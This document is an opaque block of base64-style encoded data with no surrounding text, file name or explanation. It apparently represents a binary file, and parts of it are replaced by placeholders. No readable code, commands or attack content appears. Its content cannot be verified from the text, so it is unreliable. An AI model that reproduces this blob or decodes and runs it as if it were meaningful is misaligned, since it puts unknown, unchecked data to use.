AQ7MMxSmqtza8MY0zBwC4I70sxN4aEpsLfpI2xXYQfAZAeqYAvb3LmoUAqaUAmV8AiJ8Ad2EK/hKGJnQQiQ4JiVMAqjEJnvLLmaS8TXMBT1zNqtbcSp3c+3UAqG4Aai/lbbbXDbbbAHi2DQeiA8LvYCXewBkJAKxpB5PtYOTpgZZiwO0iAJmLVt14YusMEDwZtfspHSImEhIBEBHdDSCCABQsQdV5lR6ed8TW029vsOwCHTk1IeipqJIxVT6nHLo5yIRDneU/RFIDdw3VJm0SvU0flwfDxeIsV+EtVGm9YcUU1lC7FRplXLyvVnnGAAFb4ttRMf8mBnbO0tjqDL6CLXSqAFZxviO6ADjZcAUorB97PBKwo/uuowUJFKIhiCw8aXVuGXYvUAirDNt7Cjt1CXtlALlCnZkk3ZlA3aT4IDhqAJlAkLsPDO8MxJqT2BQuEiV+4iQ6Hl2MDaRxwM/qpgCLFKVKO5CYSApI4E3HmdmnlgsD7jY+NQGRVdu+wwkG/QNMRE0IcBG0tg3Y6E3cXzESv93cjbA+e7HX/[base64]/gVnO5dcA/g3MEAyrsAi+LeboogeL8AmEYK/5JRfKI7BtgAq/wGNYSieyadGb0dwOa2TbZjJrrOcjLcceYSEX4RGGIgGCPujJuzWfbmWSmjmDVrXOwciw/iDOsp2Rg5W1rt4E5yrXJVAzPUUDNyBHHciPClGpnhD6oFyl6BwSRQ/vBF8oeWXDkr0f5ahp9upXL73/IAnB/uvFTuzu5XGr0uwOTOIhrgZqENdJgNe2muITkPd6T48tEVdjgRdg0kvlQ3cgKFZ9ifjjHoIPcAJmEAmakArCIJf9rKM7GuVCDu+SmQqqUAqqoAlmsCQRqKNBvK7BsAz1rOUuIiNXvvoDT/CrrfCf/hAID98GemAIn7CvuU1UWrDQak6PrOmamTcZ4sAOyV3Gm4E0wqC78+YFiFUYgTfdwcsE6LLd1N3yMC/zM4+8NR/A4SFxtn6VxfIoZ2YcjrwdJingUA9+7CfKBdEpdFTL7V8QfwheTa/+GhcfeaRcDAddj0yUGgkQ8N4NHChPnz15BOf9+8evXkKCEfvl22cv4kB6DP/5s3jx3T6NXQyMNLCB5IYNczyuZNnS5ct3gLi86dIlSxYlOXXq3LHDwwSgExIMHRoUaAKgHk7gUKECBxokSKpUMWMEBQYMJ7SewNoVAwqwKDSM1fAAQ4qwYLnaiSXsWDNhwoIFAwZsly28/nh33bVVK5UqW6k0mVGxFNKtvcCCLWO8jNmya9ewcZtMuTI3bt00b96MObNnzJWjQTsmbNWeNqlVr05tKNInO3lYr17j48VPo7mD6qhECxgzadK+iWM3rh055OmUp0OOfJy4b5bATAfjxXobH9mfbOe+ZAuTLDzEj/9QXoKLFuUjIGDf3v17BIw06lPocZ7AjxshEtTH0N/FhTbaZx6P4Onnnn/62WdBBht0kEF/NMLHo3o0snAaScqxUKN7PJLHvw4v6oeheC4CaUP6PNqQnpX26edFGGOUccYINZIxxIjmiTFCHC+K58d45InwpYwUzMceAj3Kp8R46sFnH35I/[base64]/u8yjCfjoiKKN/SlypnirhmWdhhht22OF6ePQIQY3KwUUSQiyx8J56/[base64]/petBunn8hmShRA94pdFI6FbAuk/JevPUaP0L6rQwv1YjSX4QNHK+IOzFL3ERS9ZkgJtliP8eSQeB2oJgiK4kii5z2lQg0ACOCBAELrEGVgLzw62dsKt6eADQhlbC92kFBs45SloMIIZqGKEr/QJUFzRgFjI4pWxoAVRa5gbBj5Bl7r8glJ56UvgKPULSdHFFo9AQ1NyoApmHIMZkjOV5LAhjS9i5lWauZw3vnHGc5xDc2X0RhrdeA42njE43QBjaTbRulsZ4hORYINsTLeaJ+hAB7ObwAs0UYtgAOeM6CiO736nnOBB5xbVUd7yLGnJcY2rXdXjJHyQgbP+9Ych/vobyAT/EUCCgIRnK9HHhEKYH+9d5EoMWUX84ocLDrnEaAmyz/[base64]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[base64]/1UMk5ghC4wyeLLAkEwBVOgT0t4UVN4/s/[base64]/t2awuNOe/[base64]/iLT0AcOyiFVHBTOA1ERSiCIiCEpsutYvwDPgVAsNAACNgAsZwbFdCEVLiFX5UUxFDLh5I0YfgLRz0GyQmGVIBLtjuBHrIBuywEl/qGlEKjUSPVU0VVVU1VVhWe/sJMKjkCnWMIhk3wlUAghPvSVdUARiyAhFwzKt3RzKVKjmmJFspzsKgathek2WY93WXjgGelQdKq1iVFAGp13dXV1mwlU2+9XXB1TO78QXJlg3T93XPFgiTYWKhZARa4sIst0TRQghuoWeJtV5TggBwwghtIgoOVUNzKXoPV0A3tXu/NAQ4ASyZVgixI3hLFCZoNuufV15L92OETWZyMX5Mtw+Jb0jDdGvHQGnZKAuir2SX9gB0gX6zKAtUY4Juw1+fbAfFAIXYS0zpECR0whFTQtSSyBVUwAxzYhFTY4FJ406m0gyKoAkzTLTQghKf7AxkCwEURiw1ICwzQBMT4/pu6eKhH+7q5KASt2IS4ZYZdQAVKVQQcGAu6xAFCEI6WOgd0QOJhTeLBZeIkRmJZ/[base64]/rIFSNjDVPCLqI1KOH2EMqAKTMNaMyCER/A/PUGuOgmoE5AhNIgESasoYFhbvFAFwGCiqC2FT6iCt3EASNAiuu2/RDADsaDLEzAEYfVbJRYHUyWOwBxM4rAWU41iWGziWpzoKjaO3snFCJTAxo0EMFYN1oMfXQVGLSCEUaAFAbsGuxvWXpO8yXvVRZgq5dmBO95p+JjBbS2P2HUXa/3j9hhqiaXd2n0+Qz7kPtpdRl4Dc3Xkc10DLFiBjt3XJVWCNKDlhVQDe12B8MXlM/vTfw3YGzgC671etSZY7vXehM1kE8IbCJhY5OVqj+RZzXNesS6+AiCtAuhrkSXZvx7Z/pHoa/otrfIo5pxYYHX6AOMtD9pV4GYe4MxLAhaQ5Zy4sMx72a1ZUgiOhF34hWwGhl+oPwyuhG/[base64]/Gk7uZLD9V+o96yNY/muETdi2zr2ErQMTMqEVyNccOF5Ltuu7VgId4IC91kma++vA/mtOPvLBLjPA1mUO2oDnU2zNW+AdAOttzVbjnVgBnuwsyLwpV2AL02yvVoKuSQKj24A2SAVtJm2+sAVNuK1vBuc2LYVKeATEEeHww1o7YFM5f4T/qwKsSJ02bS7FeBzhJm59/ot9DgxNUG5F8PO6wQojiIRHIAQVQAE9WAMcwIBC/QMkuC1CEAaIFkzz5m6/fEUnTqMmrug07h3ExWLFdTC5DYb4olzTWQOVhgRYcLzJEI5hzW/PNVbnYEEt8IAI447tMHBlm8HrWd336IAE/wCiLurVNerXHWps/o3wMG2tpUZk3eUVRu4jDU9P2dCBEodeHdDqHf/IM9BsPBBxvX5eIz/xsOUgvFmB6pVQVXZxg53xtp5xKzAhV75xiQVxHq/[base64]/FbjzuTv4VmEofia/uQ5dmTnqmc9l9XdY9h19jhETgiQ3WdlcGr3aaT+aTGdcEHidkVmZNYL90DIg2V83g0Y37oW0HWveMsucXmXd4Un8hNXfQhIARtYgSPYAYJV2IK1guzFreuF8X6//a0xghsH2NEveI/06khOeA5yeOV3+MLu64XnoBX4gJi9iZLnbHaK5IzfeI2XZQz7+C1Xg/sleZJHtnlqA1UQbfQvbSYqhduC2rAz7qid8//DgT/Qs0KogkfY+TjfhEe4CjNYWoBQtQtYMGYGDQYLBmyXLVWpHj60ZesWRYqrIhGyQ8iIAwwePWrI4AAFBg0eURRapQoSmipmjrVj124mzZoy/mOyY4fuHM+ePn8C5YkOnThx446Oa0eOXE2kR4sW/SYN2q1Fba5izdpmzRqtWLWA5QqW0ChYu4Jdiybt27eiSZcuTSd3Ltxx4r4F07EhgYcXYLUgCCx4MOHChg8X7hChA+MOhTmwYPFh8gcWHBBAgDCYA+fGHTiDRgAaNOPIpiN/2KFjNevWrbGsyZOHDdfaawgRCqR7N+9AhLBsyCx8OPHMHHYoUaNcDZ4zzvHgWZ5GyQ4OwTMXyK4dQgHu3rWDzw5BA3kNKVLcOGLFSp00adYfOYJEPpL5R8yYYV9nv/v+afbXsd4OSbCwwgrJQZegggsyCIiDCd6hwwrFUVjh/nDhZUcAhuEZYEABHoI3XGpJJLecGkokkaJqBnLwgQ6m6TDgclnQWGONyu2QYxIm8qjGC9VtoEMpvxD5i0RG2rKLkn/[base64]/tpkrpG7WhKwyVabHVyxgVtv7+ZxxXUWErcCFmmYmMYZ/Z2h3HQ7sJDChRtytyF45ZEHQQorHJGEfvtZYYZ8RlBc33wRmwFge/5pLGASNxiIIIMjN/[base64]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[base64]/pTtTinR1cphWct5wypMAMzl37PwX//[base64]/uU1cIMmYt8incNQxBWo0JUpRtJd2cU3xILHgVxf/QVYFAIq0MJZMMMs/[base64]/iIfgb5YDlzBLSTSObDFIlklVhrEdWolM2DlJoIip4Slp/SO+I3fLUZS6qxCHmBBW2bSXwQbIaDCHAJDXaLcTSDWyi2FXXiDKrycXzILYAbmagwjtQQmwIAWB3SAaQDU9SzmaCSgAi5jnJ3L67RLNJoPbAUH0xnLZdpWEtgPoyGMCHpmB/ZPOBnBEcSmf6AmOqpmmXqaGXyMEcRm3PlHDtodburmbl4BPz5TNcZMcIKHscxZcQbbcabInCmLcqaIPzmeRMoXcNSpDsRifl2nRu6XLdQCLaQCSVVCLdAhmyhEKfhBInCJFW3RtFVEHzSiIcTCLTDDuVFYHt7kGs4n/[base64]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[base64]/pJ466+6ILBrL738CiywDwYrbKzMkEgivsZ0HZS9y9wri7MkjkDiiGKNGM00IVdbtlf2ZEPBtmhtQMKK3YK7VrjmjEOOjzq4Rc4KOsRljjjeyDPvD/GGq3YzMsiodrfdugMvvPHOLU+NJAJsll/L3svhVlyxuHWo/gw+eD8sVtjXNSKN8NEIIyCZqBI+/lBBhT9KwbCUjVOhcJdgPmRGxGGEuQIHKlH4ZClGpWkmmF1mrOSRP05AIqifrviRSBMfwKC0I43s+US7kJQS6aRPtMEIQ15kBmqoE1LImIZoyQSTRBBJhBJMKCIFFY046oiZLAkKic5vzjknJZVacgmm/kil6jOnk6K5pZBB4yOkElJoCfmaaEhCRxx2npKbz6rEuZTxSiVoYYks1MhC8skppxzh+y6/XIlTdfig1dD5gjXWWWm1VWAsdmUMiRz6nSzJU0E7wghjjSAt2WWZXe111B6QjbYbhI9W+Gp9wzZebbXt1ltwxX1+XHi3E++OP6ajjjfdltvsBul16w44e8ezXro7FD6t99eXPAwt+zJ/vz/5NkDfNRyY9hEJIyJ8pBJC7MDYEBvr2AA/ZotbfEgYJDvGMCKBghKZ6ATH+MZSvhENYexCFaWoRI1shrMcAaVHrUMB0IJmJCaZRmkpVCGTbICDXUQtalNjSC1qAYtM/[base64]/qaG9772oOveolvurh4Q51SAL90vc6DbAPV3W4A/yYmZ//NAtakpQkhAhBCDNgrBID1AQBN+QhBbYoFkiwAZVSYIQJoqSCwbBFxzaoiCqc/gBHQRGnbUiYrNhQKVmmWdKSVthPEzHtETDcEtV+YTVYVMIPVeiDQndICQZZhIa/[base64]/XKgNCMGIbRWARKaqMRos3khAwIj/oEiksYwIEHO2URiKSupIDAyKNpHKAIH8EQMUObpVRTa856lCRqT+OnPIk0JubOpQjAESjVjAKMhsKCRHRxgBhyoAAd9SESZKJIRsT2XotgIiRE1ura23SlPIM1TVUZ6EmikQhF/4NsoVqrFpDAKjE9pR0xnQpV21BTAN4UjHel4uSUElQc8aIFQ31IqHujRLUiFQAE4AAEIuGqpGQbMIKE6GsRMVTGRsWp7UpDV2nFVkrQZmmnM2uIWoxVa03orW4tnBbhiSzvFsQLzlPctceH1lSpwl/eeQ506aGdefwXsdpojnOsY1jfBXFizcqCDERfTRMRZA2XvU1nL5mco/ldejwYgxNlxohUHf3iEISamiU+owoAjE1E0wkma2cxGgn4ShzSAMTOa/QENJwAeCPFHyZ6hEEgrRrSSjIs015ITB6VobpegW8NSQEIFDsDBFTDQ6RxyzUyo+OF3E1I28ZL3iyhp2xLT+8QnxqQleiZpMCrxBz98jaX3bZQ4YMrfl/wXwGmMQARkVWxjG7sDyVZ2BzjQgUB+QAAAAEABHgzhz3GAANLWdgD8mOFXvcp0hMxMAAAQACRggbNmYAwGpB0AAbwb3gJ4zSiFN5uIJSFi9XaAtn/mYgEEAODudvHvYnwDtqqg0ydQ+MKhZQXeWGHfAFCB9iI+8eEw71vJ/rHCXU/[base64]/jJL/cDlsoBcgNgAyzY/gC5H8CWFZAb4NrWvvZVsAYctPv525e2r+g9znI+zO6dZne5l2/J8IsfAAJwMWyCR4aOw3/bVrAB9qXtABsMX9pc7uIyLlxcqQjaDQAcgAykzQbKbeTmhdwaUNpO4A/44LowJuK0LwDMwAreD/+OYDzu4JkuaZNWIAnUoA3UAAtETDU2qaxQg5N8h0iSqbC8rLLEo5kGZbFU46pMAwnMwA7G6cwmT9Bio0o04WMOKESOQXCOIQns7J+E4Rs8ahy+gRlUoZ1sTREeIbgi6z9aZ7j0SfD0idEGL2kKz0RwABIUT2qoptJgoRQCzebWINMob+aA8A+4axQwQkMKyhhM/u3UvEij0IFwxsFw4AYqQkoR3yb1roIZMgERMAFNaMEWEgUaRELVDvElYurXEGDYbA8UGydTOkDahmERtk8DdoAFtG8RVgEAWlH7IKAv3m8DtO8BMgP5tG0YroAB8cfkAOD7pG0RTAEAUmARjvEY2U3eKEMD6G14aGMF9m/71mAYtk/+tA9o2MAQPsEUDKH9zAoDmrHlkIDc9AAZz3ERGjD8YsEbtY8dJW4AfcyVDg4AbGAayK0KAAADskHa0CDldMPkAiAbFiEW9g0DPNDcQKncOi4A9MAcJQEUQCEWhmEY9AAAUOCw/uAO7uA05m8DkoBy5Eg6gm4FOnLgzAp2/[base64]/tOeL9owYBimATuRARemYRFQ4BvHqtM+SR2zgRU+4RMs8xNWQRhcUdoMAQlkcxH0YP1kEx7jMTl+zF2acxp+UR/5sd0yUNv2MUWG4flsABltQBIskyKzgd32zRCGARdi4TOP0SEj8LCCqQ5mUqwKQAOUbo6kQw8kJz1Y7CTHikNRJAl0gyXHwyVbcj/+wyQ3FAZh8JiMYOZQAGfUTydhLDb+4CcNKEQEh1HO7p9o4xOyIW5wQhrgLhMSwQ7s4KQcYISMMLL4Lp/uIknswj2KKyujpPBkQw2xAUsUj0uqxiEqoeYmzwjQ0v8STgWQAA3s4A8cyiI2j024CE7iRBDN/[base64]/TcGERcFLarEA8ImPgOtQ+PjRTM3UES9SsfuUK9grKDAs/BqUkOekkicTq/mgOA5B1hHZ0hGbDRyfkgIRSGqLBDlgIB6bho9wuGnahEpy09dAgNhCOaKhSDPdpS7m0S8/wnsJ0TMl0hiAiJ3MyAIxAJ9tU4TDA6540EULNTjsEEMsOo77ovFgiL//01zpK1iYIExABTQ6ViwQnMeGGv8gIFB1zUr8i2wIAM7UNV9cvAFwzAKAVcLHTG0/1Nc9T+0o1AcnNPOsxGxrXEHAVCfiRPqUtWBcBNgHAEGTBFNlA2liDSJiGlJCVNkoRD6wVD5Dh/9RPWwHAWi/yHv9WGUs0Nm6nP5EAGX7zE4ZhYFczAIchFkAhGwJgDabBENg14zRuHt2l4xahcRu3/jj3sXFxQdpWoXmrt3ml1x0XYWBb0WDZjTKtt3kbEAmuwwpKY/[base64]/vSdY2RAHIl9xQp1xRX01rN0xSu/nU0OVQDUkxaJHAYSlc4P0H83i1Wpbd1AQAZinNbBy4cY6M/McBAWWEVVgED1LjdIDQWyFUfbYBd7a9qB3jyMADkzE0f29FeDxL/[base64]/nhhP4jYd/qYYLAzg3wLOpAmgUtoTGT7BIVe6pS2SV0FTRRQ0W8txNc01QLO1i7Wvdd8YACb3bwGXFa5VEjAAj1PDYfrY/EpRD6wVCSLBPM1TGaONDaRXVqUNFzg3AIhZP1nhFm7BModzGHgXcyXUdwNAAukTQFM5AKehrGnVP7GRYSty22o3G8J4ESBSlt8zkz8zk/86FsjtP1BgrP4N/Nxt8gRmjtgAD4CZDYQ5l4l5NVAo74qjY4WpqvZ3/mTsB31RhkH5c5kmEkpBFUIGZg3BBuiCmm12T6ziGGwBEsY5ZcZpaHJSDDl4S5uknY+2uEaYhIPrE8QUGshUIawGFcyg025y/kcdQH+yjuaI8OrUbQ3UrBJQIUMq0RiCgaFP7YjY5i6LeIj9C/WsQhpQARMyQqI+oqMLh4kWE3FE+ivYGgBQ2m6ZWtrQ2FktMhdzVxhZAQM+QacBQBYs0nbDjxXaMT3dURZudRhad3L1EQNMwRQwYHit1ai3uABkQ3RrI9G8M79bV3s/YagVeTJX8zelzRQyc6tPcmqlbQ2